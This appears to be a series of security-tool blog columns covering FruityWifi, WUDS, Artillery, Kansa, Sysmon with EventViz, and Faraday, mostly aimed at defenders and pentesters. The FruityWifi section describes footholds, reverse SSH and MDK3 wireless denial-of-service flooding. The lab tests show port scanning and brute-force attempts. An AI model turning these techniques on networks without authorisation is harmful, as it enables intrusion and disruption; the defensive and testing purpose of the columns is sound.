FruityWifi installation is very simple. Downloadthe master zip file or git clone the repository to your preferred directory, then cd /FruityWifi from there. Run ./install-FruityWifi.sh. If you have any issues after installation where FruityWifi isn’t available via the browser, it may be related to the Nginx/PHP5-FPM deployment. You can follow the FruityWifi Nginx wiki guidance to correct the issue. Thereafter, browse to http://localhost:8000 or https://localhost:8443, login with admin and admin (change the password), and you’re off to the races as seen in the UI’s configuration page per Figure 1.

Figure 1– FruityWifi configuration page
FruityWifi inside the perimeter

Building on the same principles as the Pwn Plug, a FruityWifi-enable device can wreak havoc once unleashed inside any given network. There are a significant number of modules you can install and enable, a veritable fruit basket, depending on what you wish to accomplish, as seen in Figure 2.

Figure 2– FruityWifi modules galore
If you utilized the earlier version of Fruity, you’ll really appreciate the update that is 2.0. Clean, fast, intuitive, and lots of fresh functionality. Red-teamers will enjoy AutoSSH, which allows reverse SSH connections, and automatic restart for connections that have been closed or dropped. FruityWifi 2.0 includes Nessus, Nmap, and Meterpreter as well. MDK3 is particularly attractive if you’re conducting an aggressive pentest and you want to create a distraction or a disruption.  You had better have permission before going off with MDK3, wireless hacking is deemed criminal in more than one state. MDK, or murder, death, kill for WLAN environments, utilizes a variety of SSID, authentication, and de-authentication flooding techniques to create wireless DoS conditions, and on occasion, WLAN hardware resets. My favorite recent addition to FruityWifi isn’t one of the hacking or enumeration tools, it’s actually vFeed from our friend @toolswatch. To quote vFeed’s description from the Fruity UI, is a vulnerability database (SQLite) that “provides extra structured detailed third-party references and technical characteristics for a CVE entry through an extensible XML schema.” You can search it right on your FruityWifi instance, after you’ve run Nmap and Nessus scans, identified potentially vulnerable targets and want to look up the related CVE. The available data includes:
  • Open security standards: CVE, CWE, CPE, OVAL, CAPEC (all per Mitre), and CVSS
  • Vulnerability Assessment & Exploitation IDs: Metasploit, Saint Corporation, Nessus Scripts, Nmap, Exploit-DB, milw0rm
  • Vendors Security Alerts: Microsoft, Debian, Redhat, Ubuntu, and others
I looked up CVE-2013-3893, as seen in Figure 3, and was treated to a summary and exploit details. Take note of the vFeed export feature as well. I love vFeed so much I wrote an R parser to turn the XML export into human readable Excel docs for broad reporting and consumption without the machine layer. I’ll be sharing that via the HolisticInfoSec blog and website.

Figure 3– FruityWifi’s vFeed module informs the analyst
FruityWifi represents a fabulous way to establish a foothold inside a given perimeter, pivot to additional targets, and conduct complete compromise. Let’s now explore WUDS, intended to help you defend the perimeter. First a little red, then a little blue. Wi-fi not?

WUDS Installation

Tim’s Bitbucket installation guidance is short and sweet:
sudo apt-get install iw python-pcapy sqlite3 screen
# launch a screen session
screen
# install WUDS
git clone https://LaNMaSteR53@bitbucket.org/LaNMaSteR53/wuds.git
cd wuds
# edit the config file
leafpad config.py
# execute the included run script
./run.sh
You really need to get your config.py implementation correct. Default settings work well initially until you get to your ALERT_SMS CONFIG. You’ll need SMTP server access, including the outgoing SMTP server with the TLS port along with username and password, in order to send alert messages. Android and iOS users (there are browser plugins too) can also take advantage of a Pushover account, as Tim mentioned.
Debug is enabled by default, if there are issues, when you run ./run.shyou’ll receive failure notice.

WUDS defends the perimeter

Once WUDS is running there’s not a whole lot to actually see. No sexy UI, just a SQLite database and alerts of your choosing. Figure 4 represents a sqlite browser view of logs.db the WUDS datastore.

Figure 4– A view to the WUDS database
You’ll note that the detected devices all have received signal strength indications (RSSI) of higher than -50. Recall, how much I stressed config.py. The default RSSI threshold for triggering alerts is -50, but you can adjust it depending on how you wish to define your perimeter.  
The real pleasure comes from the first alerts received on your mobile device. As you see in a screen shot from my phone (Figure 5), proximity alerts advise me that a variety of devices have been detected on the premises. Ruh-roh!

Figure 5–WUDS alerts of perimeter violations
True story. When I first enabled WUDS in my office at work, I immediately received alerts for an HP device that was beaconing for my home wireless AP. This freaked me out for a minute as I knew of no HP devices currently in use and certainly not those looking for my house infrastructure. After looking around again, and calming down a bit, a spotted it, an old HP printer under my desk that I’d brought in for scanning, had turned it on years ago, and literally forgotten about it ever since. And there it was, blindly beaconing away for a WAP it would never again communicate with. Thanks WUDS!
You’ll find all sorts of interesting devices chattering away when you enable WUDS. Just remember, the more dense the population area, the noisier it will be. Avoid self-induced mobile device DoS attacks. :-)

In Conclusion

Great tools from xtr4nge and Tim, I’m thrilled to have gotten off the schnide regarding wireless topics with FruityWifi and WUDS. I’m thinking there’s actually an opportunity to incorporate WUDS in FruityWifi. You heard it here first. Enjoy these tools, they’re both a ton of fun and incredibly useful at the same time.
Ping me via email if you have questions (russ at holisticinfosec dot org).
Cheers…until next month.

Acknowledgements

xtr4nge, FruityWifi project lead and developer
Tim Tomes, WUDS project lead and developer

toolsmith: Artillery

$
0
0


Prerequisites
Linux or Windows system with a Python interpreter

Introduction
I was reminded of Dave Kennedy’s Artillery while attending and presenting at DerbyCon 4.0 in September given that Dave is a DerbyCon founder. Artillery has recently benefitted from a major update and formal development support as part of Dave’s Binary Defense Systems (BDS) company. The BDS blogannounced version 1.3 on November 11, which further prompted our discussion here. Artillery first surfaced for me as part of the ADHD project I covered during my C3CM discussion in October 2013’s toolsmith. While Dave’s investments in the security community have grown, Artillery was initially maintained by Dave’s TrustedSec organization then transitioned to BDS, given that group’s "defend, protect, secure" approach to managed security solutions. Artillery is an open source project created to provide early warning indicators for various attacks. Artillery was included in ADHD, the Active Defense Harbinger Distribution, because it spawns multiple ports on a system, a honeypot-like activity that creates “exposures” for attackers to go after. Dave described the fact that it also made blue teaming a bit easier for folks. Additional Artillery features include active file system change monitoring, detection of brute force attacks, and generation of other indicators of compromise. Artillery protects both Linux and Windows systems against attacks and can integrate with threat intelligence feeds allowing correlation and notification when an attacker IP address has previously been identified. Artillery supports multiple configurations, different versions of Linux, and can be deployed across multiple systems with centralized event collection. With a ton of support, and additions coming in from all over the world to make Artillery better, Dave mentioned that plans for Artillery include much better support for Windows, and expansion to allow a server/client model, moving away from purely standalone implementations. BSD’s plan is to continue significant development for Artillery while ensuring it maintains its open source origins allowing continued contribution back to the community Dave so readily embraces.

Laying In Artillery

Artillery installation is well documented on the Binary Defense Systems site and is remarkably straightforward. Note that I only installed and tested Artillery on a Linux system.
On the Linux system you wish to install Artillery, simply execute git clone https://github.com/trustedsec/artillery, change directory to the artillerydirectory just created, run sudo ./setup.py, then edit to the configfile to suit your preferences. I’ll walk you through my configuration as a reference.
1)      I created a directory called holisticinfosec, and added “/holisticinfosec/” to MONITOR_FOLDERS
2)      I enabled HONEYPOT_BAN=ON, you’ll want to consider your implementation before you do this or you may inadvertently block legitimate traffic. You could also use WHITELIST_IP to prevent this issue and allow specific hosts but, as good as they are, whitelists can quickly become arduous to maintain. Bans and IPS-like blocks suffer from ye olde false positive issues when left unchecked.
3)      I used Yahoo for my SMTP settings (USERNAME, PASSWORD, ADDRESS) and set ALERT_USER_EMAILto my holistincinfosec.org address for alert receipt. Caution here as well as you can quickly SPAM yourself or your Security Operations Center (SOC) monitored mail, and even cause an inbox DoS if your Artillery server(s) is busy. You can control frequency with EMAIL_TIMER and EMAIL_FREQUENCY, I suggest default settings initially (email alerts off) until you fine tune and optimize your Artillery implementation.
4)      Brute force attempts monitoring is cool and worthwhile, I enabled both SSH and FTP via SSH_BRUTE_MONITOR and FTP_BRUTE_MONITOR. Experiment with “attempts before you ban” as, again, you may not ban initially.
5)      The THREAT_INTELLIGENCE_FEED and THREAT_FEED allow you to consume the BDS Artillery Threat Intelligence Feed (ATIF). It’s represented as banlist.txt. You can pull from the BDS site or establish your own ATIF server for all you Artillery nodes to pull from. As with any blacklist, again, ensure that you want to block them all as there are more than 86,000 entries in this list. You can also add other lists if you wish as well.
6)      One of the most important settings are for your syslog preferences, you can log locally or write to a remote collector. This speaks to my defender’s sensibilities and we’ll discuss this further later as such.

The South Base Camp blog (@johnjakem) also has a nice writeup on Artillery nuances; it’s a quick read and worth your time.

Indirect Artillery Fire

I conducted basic tests of Artillery functionality with email alerts and banning enabled.
For the folder monitoring feature I wrote a file called test to the /holisticinfosec directory including the sentence “Monkey with me” and restarted Artillery. When I monkeyed with test by adding snarky commentary, I was alerted via email and a log entry in the local syslog file. Figure 1 is the email alert indicating the change to the test file.

Figure 1– Artillery alert for change to test file
To blast the honeypot functionality, a nice Nmap scan sufficed with nmap -p 1-65535 -T4 -A -v -PE -PS22,25,80 -PA21,23,80,3389 192.168.220.130.
The result was an alert flood stating that [!] Artillery has detected an attack from the IP Address: 192.168.220.131 with example content as seen in Figure 2.

Figure 2– Blocked and banned! Artillery stops attack traffic cold
I used Bruter to try and pound the FTP and SSH services but because the Artillery configuration was set to only four attempts before banning, my dictionary attacks were almost immediately kicked to the curb. Darn you, Artillery! For this experiment I enabled SYSLOG_TYPE=FILE in my Artillery configuration, which writes event to /var/artillery/logs/alerts.log instead of syslog.
Remember, if you find yourself unable to connect to your Artillery server on a specific port or aren’t writing test events, check your configuration file as you may have banned yourself. I did so more than once. Instantly solve this problem as follows: sudo ./remove_ban.py 192.168.220.1 where the IP address is that which you want to free from the bonds of iptables purgatory.

Direct Artillery Fire

Artillery represents a golden opportunity to harken back to my C3CM guidance, particularly Part 2, wherein I discussed use of the ELK stack, or Elasticsearch, Logstash, and Kibana. You can quickly set up the ELK stack up using numerous guides found via search engine and customize it for Artillery analysis.
Rather than repeat what I’ve already documented, I took a slightly different tack and utilized my trusty and beloved Security Onion VM. Doug Burks' (@dougburks) Security Onion includes ELSA (enterprise log search and analysis) which is a “centralized syslogframework built on Syslog-NG, MySQL, and Sphinx full-text search.” I could and should do a toolsmith on ELSA alone, but it’s so well documented by project developers and Doug, you’d do well just to read their content. To make use of ELSA I needed only point Artillery syslog to my Security Onion server by changing the /var/artillery/config file as follows:
1)      Changed SYSLOG_TYPE=LOCAL to SYSLOG_TYPE=REMOTE
2)      Set the IP address for my Security Onion server with SYSLOG_REMOTE_HOST="192.168.220.131"
3)      Restarted Artillery from /var/artillerywith sudo ./restart_server.py
“That’s it?” you ask. Indeed. I logged into ELSA on my SO server after hammering the Artillery node with varied malfeasance, queried with host=192.168.220.130, you can see the results in Figure 3.

Figure 3–Artillery events written to a remote Security Onion ELSA instance
ELSA provides you with a number of query options and filters so even if you have multiple Artillery servers you can zoom in on specific instances, dates, or attack types. A query such as host=192.168.220.130 groupby:program led me to program=”unknown” which, in turn, alerted me that I ended up being banned from Yahoo for spamming my account with alerts as seen in Figure 4.

Figure 4– Artillery alerts me that I am a spammer
It’s always good to check your logs from a variety of perspectives. :-)
I intend to write some additional scripts for Artillery analysis and parsing, and devise additional means for incorporating threat intelligence to and from my Artillery instance. Let me know via the blog comment or Twitter how you’ve done the same.

In Conclusion

Artillery, on many levels, is the epitome of simplicity, which is part of why I love it. If you possess even the slightest modicum of Python understanding, the Artillery source files should make complete sense to you. Properly tuned, I can’t really think of a reason not to run Artillery on Linux servers for sure, and maybe Windows boxes where you have Python installed. Just remember to practice safe banning, you don’t want to drop production traffic. I’m really glad Dave’s Binary Defense Systems interest has taken over care and feeding for Artillery and can’t wait to see what’s next for this fine little defender’s delight.

It’s that time of year again! Be ready to vote for your favorite tool of 2014, I’ll soon post the survey to my website or blog and Tweet it out by mid-December. We’ll conclude voting by January 15, 2015 and announce a winner soon thereafter. Please vote and tell your friends and coworkers to do the same.
Ping me via email or Twitter if you have questions (russ at holisticinfosec dot org or @holisticinfosec).
Cheers…until next month.

Acknowledgements

Dave Kennedy (@HackingDave), TrustedSec, Binary Defense Systems, and DerbyCon

2014 Toolsmith Tool of the Year

toolsmith: Kansa vs Operation Cleaver – PowerShell IR tactics

$
0
0


Prerequisites
Windows operating system with Windows Management Framework (includes PowerShell) 4.0. WMF 2.0 and 3.0 work but 4.0 is recommended.

Introduction
First of all, Happy New Year! I’m looking forward to a great 2015 and really appreciated your readership and support during the 2014 schedule.
I am both proud and humbled to announce that this is the ISSA Journal’s 100thtoolsmith, and 100 consecutive columns at that. It’s really hard to think back to October 2006 and imagine what toolsmith would become; it’s helped shape my career, my personal philosophy, and I believe it has contributed to the improvement of information security practices for numerous individuals and organizations. Nothing makes me happier than hearing from readers with success stories and wins using the numerous and invaluable tools we’ve discussed on these pages. To that end, I’m pleased to cover Kansa for this 100th toolsmith. In his own words, Dave Hull’s Kansa is a modular framework for doing incident response (IR) data collection, analysis and remediation written in PowerShell that takes advantage of Windows Remote Management in order to scale up to thousands of systems. It evolved from a few PowerShell scripts that Dave had written for IR work. Through trial and error and some advice from Lee Holmes (@Lee_Holmes), Dave was able to convert those old scripts into a tool that relies on network logons using PowerShell’s default non-delegated Kerberos authentication. This ensures that the incident responder’s credentials aren’t as exposed to harvesting by common adversary tooling such as Mimikatz. This assumes one-hop scenarios (work station to server). In two-hop scenarios (workstation to server to server) the risk remains, as dictated by the necessity for CredSSP, where PowerShell performs a “Network Clear-text Logon”. Understand the risks and pitfalls and stick to one-hop scenarios easily supported by Kansa with its Target parameter, where you can run against numerous systems from a single list.
Per Dave, “Kansa is frequently used across enterprises to investigate thousands of systems relatively quickly. It can do lots of great things on its own, but also has the ability to push third-party binaries to remote hosts so more sophisticated tooling can be brought to bear – consider the Get-RekallPslist.ps1 module, that installs the WinPMem kernel mode driver on remote hosts and uses it to collect the list of running processes from a live system similar to the way Volatility does against a collected memory image, completely bypassing the Windows API. Because it’s written in PowerShell, extending existing modules or creating new ones is relatively easy and Kansa can even be used to clean up systems for tactical containment and remediation.
Dave’s written his own excellent Kansa overview and usage guide for PowerShell Magazine, which is a true “must read” for you, do nothing else before doing so. We’ll take a more tactical, scenario-based approach to our use of Kansa here so as to provide a different perspective. To that end, Stuart McClure’s Cylance group recently published their Operation Cleaver (#OPCLEAVER) report, also a must-read, an in-depth study of an Iranian hacker collective’s tools, tactics, and procedures (TTPs). A number of indicators of compromise (IOCs) are included in the report, amongst which are included MD5 hashes for specific malware types including TinyZBot and Lagulon. As described in the report, there are numerous references to “cleaver” inside the namespaces of the collective’s custom code, including TinyZBot, thus the name Operation Cleaver. For the best reference material specific to TinyZBot in the report, see the Persistence section starting on page 47. We’ll focus on using Kansa to find one of the Lagulon keylogging samples.   

Tuning Kansa

Kansa is really meant for use across many systems, this one target scenario is a bit trite on my part. You’ll need to imagine the horsepower you see working for this one compromised host across hundreds or thousands of similarly buggered hosts.
On your target servers, script execution needs to be enabled for Kansa use. If you’re not familiar with Powershell, that’s as easy as:
1)      Right-click the Windows PowerShell shortcut.
2)      Select Run as administrator.
3)      Choose Yes when the UAC window appears.
4)      Use the Set-ExecutionPolicy cmdlet; enter and execute Set-ExecutionPolicy unrestricted.
5)      You’ll also want to run ls -r *.ps1 | Unblock-File to unblock the scripts.

You may also need to execute winrm quickconfig and/or Register-PSSessionConfiguration -Name Microsoft.PowerShell to overcome remote connection errors you may see written to the Kansa output directory if it can’t connect to the target host. You may also need to work around Windows firewall issues for PowerShell remoting if any of your network connection profiles are set to Public. You can run Get-NetConnectionProfile on Windows 8 or Server 2012 and later to see how your connections are configured then run the likes of Set-NetConnectionProfile -InterfaceIndex 25 -NetworkCategory Private to reset the culprit to Private. You’ll modify –InterfaceIndex to the correct number matching your Public connection(s).
You should have read Dave’s PowerShell Magazine article already but I will remind you that any binaries you may wish to utilize on target hosts, such as autoruns.exe or handle.exefrom the Sysinternals collection, should be stored in the .\Modules\bin\ directory. Beware possible EULA issues with the Sysinternals tools. Even though the Kansa Get-Handle script passes handle.exe /accepteula –a, handle.exe hung on me in my test scenario.
A successful pre-infection Kansa run on my intended victim system, as spawned by .\kansa.ps1 -Target localhost -Pushbin –Verbose, is seen in Figure 1.

Figure 1– Kansa test run
Kansa vs. Cleaver

I acquired a few samples as described in Cylance’s Operaration Cleaver report from @VXShare, as always, my favorite repository. After investigating the run-time behaviors of a few of them, I found a specific sample, a Lagulon variant, that was a good representative for Kansa use as it hit marks for a few of the IOCs mentioned in the report. The sample, MD5: 53230e7d5739091a6eb51298a50eb616, is discussed generally on page 58 in the report as part of the wndTest analysis, observed attempting to impersonate Adobe Report Service.
After executing the sample on my victim system (I had to pwn a real Windows image as the malware didn’t run in a VM environment) I re-ran Kansa and collected results from the Output directory. I then went on a subsequent search for all things Adobe related and uncovered more than a few IOCs. As all output files are TSV by default, they play nicely in Excel. The first hit came from the Get-Autorunsc module, the results from which I filtered by infection date to reduce the noise. The output as seen in Figure 2 shows that adbreport.exehas been configured to run at logon via C:\Users\malman\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup.

Figure 2– Kansa uncovers an autorun entry
The next hit came from the Get-Handle module, the results from which I sorted alphabetically by Process Name to key on adbReport.exe. As you can see in Figure 3, adbReport.exe, as identified by Process ID 3396, has open handles on a number of files and registry entries.

Figure 3– Kansa pivots on adbreport.exe handles
Note the \Device\KsecDD entry in Figure 3 as well, indicating direct device communication via the KsecDD driver.
More related IOCs were noted via the Get-ProcsWMI module which, per its own synopsis, “acquires various details about running processes, including command-line arguments, process start time, parent process ID and MD5 hash of the process image as found on disk”, the results of which you can see in Figure 4.

Figure 4– Kansa closes the circle with the adbreport.exe MD5 hash
You’ve likely come to the conclusion that the hash referenced in Figure 4 is in fact that associated with the malicious binary acquired from VirusShare, thus closing the circle of discovery and incident enumeration with Kansa.
That said, again, single host scenarios with Kansa are cute, but it’s made to shine at scale. Viewing individual TSV files in Excel is definitely nota scale solution. How about viewing and parsing results via Log Parser? Better right? Integrate with SQL-based storage and you’re really off to the races. The Kansa Analysis folder includes a number of analysis-centric scripts to work with the results. They’re most often frequency analysis-oriented to work across a body of results from a plethora of hosts. Sadly my examples will only be from my one wee victim system, but you get the point.

 As an example in Analysis\Process you can use Get-HandleProcessOwnerStack.ps1 to pull frequency from all collected Get-Handledata based on Process Name and Owner. While I only collected one result set, .\Get-HandleProcessOwnerStack.ps1 | findstr "adbReport" tell me that adbReport.exehas 48 handles open as seen in Figure 5.

Figure 5– Kansa frequency analysis across results
Had there been one or 1000 Get-Handle results in the working directory where Get-HandleProcessOwnerStack.ps1was run from, it would count and sort ALL handles by process and owner.
If you need a frequency count of all instances of adbReport.exe via an MD5 hash match across all results from all hosts, you need only run Get-ProcsWMICLIMD5Stack.ps1. My favorite is sorting the same data set by creation date. This helps while conducting timeline analysis and will tell you when a process was created across all targets, the like of which is seen in Figure 6.

Figure 6– Kansa determines creation dates across results
Response capabilities, analysis of the results, and even the premise of remediation via Kansa for the adventurous and innovative amongst you, all built into to one tidy PowerShell framework. For modern Windows environments, consider Kansa a must have in the IR toolkit.

In Conclusion

Come what may, in light of attacks as discussed in the Operation Cleaver report, tool frameworks such as Kansa help you leverage the real Windows workhorse that is PowerShell in order to better respond and analyze. Keep an eye on the Kansa Github site for updates and news and follow @davehull on Twitter. Dave and I also both follow @Lee_Holmes who we both consider to be the Don of the PowerShell family.
Remember to vote for your favorite tool of 2014, through January 15, 2015. I’ll announce a winner soon thereafter. Please vote and tell your friends and coworkers to do the same.
Ping me via email or Twitter if you have questions (russ at holisticinfosec dot org or @holisticinfosec).
Cheers…until next month.

Acknowledgements

Dave Hull (@davehull), Kansa developer and project lead

2014 Toolsmith Tool of the Year: SimpleRisk

$
0
0
Congratulations to Josh Sokol of SimpleRisk, LLC.
SimpleRisk is the 2014 Toolsmith Tool of the Year.
We mustered 933 total votes this year of which 438 went to SimpleRisk.
In Josh's own words, "I began writing SimpleRisk because I needed a tool to aide in my risk management activities and spreadsheets just weren't cutting it. But once I had a POC created, I knew that it was too good to keep to myself. I've always wanted to give back to the security community that has given so much to me. That's why I decided to release SimpleRisk under a Mozilla Public License 2.0. I hope it's as useful to you as it is for me."
Voters agree, SimpleRisk is definitely useful. :-)
Here's how the votes broke down.


Congratulations to all toolsmith entries and participants this year, and in particular to runners up Artillery from Dave Kennedy and Binary Defense Systems and ThreadFix from the Denim Group.
2015 promises us another great year of tools for information security practitioners and as always, if there are tools you'd like me to cover in toolsmith, please feel free to submit your favorites for consideration.

toolsmith: Sysmon 2.0 & EventViz

$
0
0


Prerequisites
Windows operating system
R 3.1.2 and RStudio for EventViz

Congratulations and well done to Josh Sokol for winning 2014 Toolsmith Tool of the Year with his very popular SimpleRisk!

Overview
Sysmon 2.0 was welcomed to the world on 19 JAN 2015, warranting immediate attention as part of The State of Cybersecurity focus for February’s ISSA Journal. If you want to better understand the state of cybersecurity on your Windows systems, consider System Monitor (Sysmon) a requirement. Sysmon is “a Windows system service and device driver that, once installed on a system, remains resident across system reboots to monitor and log system activity to the Windows event log. It provides detailed information about process creations, network connections, and changes to file creation time.” The real upside is that you can ship related events using Windows Event Collection or the agent provided as part of your preferred SIEM implementation. You can also conduct simple exports of EVTX files during forensic or malware runtime analysis for parsing and queries. I built EventViz in R, as a Shiny app, to simplify this process and read CSV exports from Windows Event Viewer. It’s a work in progress to be certain, but one you can make immediate use of in order to pivot on key data in Sysmon logs.
I pinged Thomas Garnier, who along with Microsoft Azure CTO Mark Russinovich, created Sysmon. Thomas pointed out that the need to understand our networks, how they are used or abused, has never been higher. He also reminded us that, unfortunately, there is a gap between the information needed by network defenders and the information provided by operating systems across versions. To that end, “Sysinternals Sysmon was created to provide rich information across OS versions while running in the background staying resident across reboots. It provides detailed information on process creation, image loading, driver loading, network connections and more. It allows you to easily filter generated events and update its configuration while it is still running. All the activities are captured in the Windows event log to integrate with existing Windows Event Collection or SIEM solutions.
Of the eight Event IDs generated by Sysmon, you can consider six immediately useful for enhancing situational awareness and strengthened defenses. You’ll want to tune and optimize how you configure Sysmon so you don’t flood your logging systems with data you determine later isn’t as helpful as you hoped. The resulting events can be quite noisy given the plethora of data made available per the following quick event overview:
·         Event ID 1: Process creation
o   The process creation event provides extended information about a newly created process.
·         Event ID 2: A process changed a file creation time
o   The change file creation time event is registered when a file creation time is explicitly modified by a process. Attackers may change the file creation time of a backdoor to make it look like it was installed with the operating system, but many processes legitimately change the creation time of a file.
·         Event ID 3: Network connection
o   The network connection event logs TCP/UDP connections on the machine. It is disabled by default.
·         Event ID 4: Sysmon service state changed
o   The service state change event reports the state of the Sysmon service (started or stopped).
·         Event ID 5: Process terminated
o   The process terminate event reports when a process terminates.
·         Event ID 6: Driver loaded
o   The driver loaded events provides information about a driver being loaded on the system.
·         Event ID 7: Image loaded
o   The image loaded event logs when a module is loaded in a specific process. This event is disabled by default and needs to be configured with the –l option.
I love enabling the monitoring of images loaded during malware and forensic analysis but as the Sysmon content says, “this event should be configured carefully, as monitoring all image load events will generate a large number of events.” I’ll show you these Event IDs come to play during review of a system compromised by a Trojan:Win32/Beaugrit.gen!AAA sampleusing EventViz to analyze Sysmon logs. Beaugrit.gen is a rootkit that makes outbound connections to request data and download files while also interacting with Internet Explorer.

Sysmon installation

I had the best luck downloading Sysmon and unpacking it into a temp directory.  From an administrator command prompt I changed directory to the temp directory and first ran Sysmon.exe -accepteula –i. This accepts the EULA, installs Sysmon as a service, and drops Sysmon.exe in C:\Windows, making it available at any command prompt path. I exited the first administrator command prompt, spawned another one, and ran sysmon –m.  This step installs the event manifest, which helps you avoid verbose and erroneous log messages such as “The description for Event ID 5 from source Microsoft-Windows-Sysmon cannot be found.” I followed that with sysmon -c -n -l -h md5,sha1,sha256. The -c flag updates the existing configuration, -nenables logging of network connections (Event ID 3), -l enables logging the loading (can be noisy) of modules (Event ID 7), and -h defines what hashes you wish to collect as part of event messaging. You may be happier with just one hash type configured to again reduce volume. Once installed and properly configured you’ll find Sysmon logs in the Event Viewer under Applications and Services Logs | Microsoft | Windows | Sysmon | Operational as seen in Figure 1.

Figure 1– Sysmon Operational log entries in Event Viewer
The physical system path is %SystemRoot%\System32\Winevt\Logs\Microsoft-Windows-Sysmon%4Operational.evtx. You can optionally define configuration preferences with a config.xml file, refer to Sysmon documentation for specifics. To create Sysmon CSV files that can be analyzed with EventViz, right click the Operational log as seen in Figure 1 and Save All Event As sysmon.csv. The will result in a CSV version of all Sysmon log entries written to the system your analyzing. Remember that all Windows event logs are set to 65536KB and to overwrite as needed by default. You’ll likely want to factor for updating this to ensure an appropriately sized log sample in order to conduct proper investigations, particularly if you’re not shipping the logs off system.

Analysis with EventViz

Collecting logs is one thing but making quick use of them is the real trick. There are so many ways and means with which to review and respond to particular events as defined by detection and rules logic. Piping Sysmon logs to your collection mechanism is highly recommended. Windows Event Collection/Windows Event Forwarding are incredibly useful, the results of which can be consumed by numerous commercial products. Additionally there are free and open source frameworks that you can leverage. Enterprise Log Search and Archive (ELSA) immediately comes to mind as does the ELK stack (Elasticsearch, Logstash, Kibana). See Josh Lewis’ Advanced ThreatDetection with Sysmon, WEF and Elasticsearch (AKA Panther Detect) as a great reference and pointer.
There are also excellent uses for Sysmon that don’t require enterprise collection methods. You may have single instances of dedicated or virtual hosts that are utilized for runtime analysis of malware and/or other malfeasance. I utilized just such a Windows 7 SP1 virtual machine to test Sysmon capabilities with the above mentioned Beaugrit.gen sample. You can of course utilize the built-in Windows Event Viewer but ease of use and quick pivots and queries are not its strong suit. I’ve started on EventViz to address this issue and plan to keep developing against it. For folks with an appreciation for R, this is a nice exemplar for its use. If you need a good primer on using R for information security-related purposes, I’ve got you covered there. In January, ADMIN Magazine published my articleSecurityData Analytics and Visualization with R, which is a convenient and directly useful way for you to get your feet wet with R.
Use of EventViz currently assumes you’ve got a version of R installed, as well as RStudio. At an RStudio console prompt be sure to run install.packages("shiny")as EventViz is a Shiny app that requires the Shiny package. Create a directory where you’d plan to store R scripts, and create an apps directory therein, and an EventVizdirectory in the apps directory. Mine is C:\coding\R\apps\EventViz as an example. Copy server.R and ui.R, as well as the example CSV file we’re discussing here, to the EventVizdirectory; you can download them from my Github EventViz repository.  Open server.Rand ui.R and click Run App as seen in Figure 2.

Figure 2 - Run the EventViz Shiny app
Give it a few minutes it may take a bit to load as it is a crowded log set given the verbosity of Event ID 7 (Image loaded), again, enable it with caution. I’m working on EventViz performance with larger files but you’ll see how Event ID 7 helps us here though. Once it’s loaded you’ll have Figure 3 in a Shiny window. You also have the option to open it in a browser.

Figure 3 - EventViz UI
Each of the drop-down menus represents a column heading in the sysmon.csv albeit with a little manipulation via R where I renamed them and added a header for the messages column.
I’ll work with a bit of insider knowledge given my familiarity with the malware sample but as long as you have a potential indicator of compromise (IOC) such as an IP address or malicious executable name you can get started. I knew that the sample phones home to 920zl.com. When I conducted a lookup on this domain (malicious) it returned an IP address of 124.207.29.185 in Beijing. You may now imagine my shocked face. Let’s start our results analysis and visualization with that IP address. I copied it to the EventViz search field and it quickly filter two results from 9270 entries as seen in Figure 4. This filter is much faster than the initial app load as the whole data set is now immediately available in memory. This is both a benefit and a curse with R. It’s performant once loaded but a memory hog thereafter and it’s not well known for cleaning up after itself.

Figure 4 - EventViz IP address search results
Sysmon Event ID 3 which logs detected network connections trapped C:\tmp\server.exemaking a connection to our suspect IP address. Nice, now we have a new pivot options. You could use the Event ID drop-down to filter for all Event ID 3’s for all network connections. I chose to filter Sysmon Event ID 7 and searched server.exe. The results directly matched Virus Total behavioral information for this sample, specifically the runtime DLLs. Sysmon’s Event ID 7 ImageLoad logic clearly shows server.exe acting as indicated by VirusTotal per Figure 5. 

Figure 5– EventID 7 ImageLoad matches VirusTotal
Drill in via Event ID 1 ProcessCreate and you’ll find that server.exewas spawned by explorer.exe. The victim (me) clicked it (derp). There are endless filter and pivot options given the data provided by Sysmon and quick filter capabilities in EventViz. Eventually (pun intended), EventViz will allow you to also analyze other Windows event log types such as the Security log.

In Conclusion

Sysmon clearly goes above and beyond default Window event logging by offering insightful and detailed event data. Coupled with collection and SIEM deployments, Sysmon can be an incredible weapon as part of your detection logic. Marry your queries up with specific threat indicators and you may be both pleased and horrified (in a good way) with the results. Watch the TechNet blog and the Sysinternals site for further updates to Sysmon. For quick reviews during runtime analysis or dirty forensics a viewer such as EventViz might be useful assuming you export to your Sysmon EVTX file to CSV. Keep an eye on the Github site for improvements and updates. I plan to add a file selector so you can choose from a directory of CSV files. For other feature requests you can submit via Github.
Ping me via email or Twitter if you have questions (russ at holisticinfosec dot org or @holisticinfosec).
Cheers…until next month.

Acknowledgements 
Thomas Garnier, Sysmon 2.0 developer


toolsmith: Faraday IPE - When Tinfoil Won’t Work for Pentesting

$
0
0


Prerequisites
Typically *nix, tested on Debian, Ubuntu, Kali, etc.
Kali 1.1.0 recommended, virtual machine or physical


Overview
I love me some tinfoil-hat-wearing conspiracy theorists, nothing better than sparking up a lively conversation with a “Hey man, what was that helicopter doing over your house?” and you’re off to the races. Me, I just operate on the premise that everyone is out to get me and I’m good to go. For the more scientific amongst you, there’s always a Faraday option. What? You don’t have a Faraday Cage in your house? You’re going to need more tinfoil. :-)

Figure 1– Tinfoil coupon

In all seriousness, Faraday, in the toolsmith context, is an Integrated Penetration-Test Environment (IPE); think of it as an IDE for penetration testing designed for distribution, indexation, and analysis of the generated data during the process of a security audit (pentest) conducted with multiple users. It was some years ago when we discussed them in toolsmith, but Raphael Mudge’s Armitage is a similar concept for Metasploit, while Dradis provides information sharing for pentest teams
Faraday now includes plugin support for over 40 tools, including some toolsmith topics and favorites such as Openvas, BeEF Arachni, Skipfish, and ZAP.
The Faraday project offers a robust wiki and a number of demo videos you should watch as well.
I pinged Federico Kirschbaum, Infobyte’s CTO and project lead for Faraday.
He stated that, as learned from doing security assessments, they always had the need to know what the results were from the tests performed by other team members. Sharing partial knowledge of target systems proved to be useful not only to avoid overlapping but also to reuse discoveries and build a complete picture. During penetration tests where the scope is quite large, it is common that a vulnerability detected in one part of the network can be exploited somewhere else as well. Faraday’s purpose is to aid security professionals and its development is driven by this desire to truly convert penetration testing into a community experience.
